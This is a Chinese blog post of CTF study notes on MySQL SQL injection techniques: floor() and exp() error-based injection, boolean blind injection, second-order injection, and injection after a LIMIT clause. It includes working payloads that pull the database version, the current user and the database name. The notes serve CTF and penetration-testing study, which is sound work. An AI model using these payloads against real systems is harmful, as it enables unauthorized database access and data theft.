本文主要是介绍ctf特训营-学习笔记,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

报错注入-floor报错



简单来说,floor报错的原理是rand和order by或group by的冲突

在MySQL文档中的原文如下:

经典语句:

and select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)

floor()报错产生的条件:

select count(*) ,floor(rand(0)*2)x from security.users group by x(自定义数据库的一张表)

floor(rand(0)*2)x的x是为floor(rand(0)*2)添加了一个别名,就是x就等于floor(rand(0)*2)

sql语句要求在查询结果的基础上再执行查询时,必须给定一个别名

爆破数据库版本信息:

?id=1’+and(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

爆破当前用户:

?id=1’+and(select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

爆破当前使用的数据库:

?id=1’+and(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23

报错注入-exp报错

接下来是exp函数报错,exp()报错的本质原因是溢出报错

可以在MySQL中操作

payload:

?id=1’ and exp(~(select * from (select user())x))%23



Bool盲注

Bool盲注通常是由于开发者将报错信息屏蔽而导致的,但是网页中真和假有着不同的回显,比如为真时返回access,为假时返回false;或者为真时返回正常页面,为假时跳转到错误页面等。

Bool盲注中通常会配套使用一些判断真假的语句来进行判定。常用的发现Bool盲注的方法是在输入点后面添加and 1=1和and 1=2(该Payload应在怀疑是整型注入的情况下使用)。

Bool盲注的原理是如果题目后端拼接了SQL语句,and 1=1为真时不会影响执行结果,但是and 1=2为假,页面则可能会没有正常的回显。

有时候我们可能会遇到将1=1过滤掉的SQL注入点,这时候我们可以通过修改关键字来绕过过滤,比如将关键字修改为不常见的数值(如1352=1352等)。

在字符串型注入的时候我们还需要绕过单引号,将Payload修改为如下格式’and’1’=‘1和’or1’='2来闭合单引号。



1.截取函数



2.转换函数



3.比较函数

注意:在盲注的题目及真实的渗透测试中,有时候使用Sqlmap可能会存在误报。原因在于在一些数据返回页面及接口返回数据时可能会存在返回的是随机字符串(如,时间戳或防止CSRF的Token等)导致页面的长度发生变化的情况,这时候我们的工具及自动化检测脚本会出现误报。我们需要冷静地对Payload和返回结果进行分析。

二次注入

二次注入的起因是数据在第一次入库的时候进行了一些过滤及转义,当这条数据从数据库中取出来在SQL语句中进行拼接,而在这次拼接中没有进行过滤时,我们就能执行构造好的SQL语句了。

由于二次注入的业务逻辑较为复杂,在比赛中一般很难发现,所以出题人一般会将源码放出来,或者提示本题有二次注入。

在二次注入的题目中,一般不会是单纯的二次注入,通常还会与报错注入或Bool盲注结合出题。比如,在注册页面输入的用户名在登录后才有盲注的回显,这时候我们需要自己编写脚本模拟注册及登录。

limit之后的注入

研究发现,在MySQL版本号大于5.0.0且小于5.6.6的时候,在如下位置中可以进行注入:

SELECT field FROM table WHERE id >0 ORDER BY id LIMIT {injection_point}

也可以使用如下的Payload进行注入

SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1 procedure analyse(extractvalue(rand().concat(0x3a,version())),1);

这篇关于ctf特训营-学习笔记的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!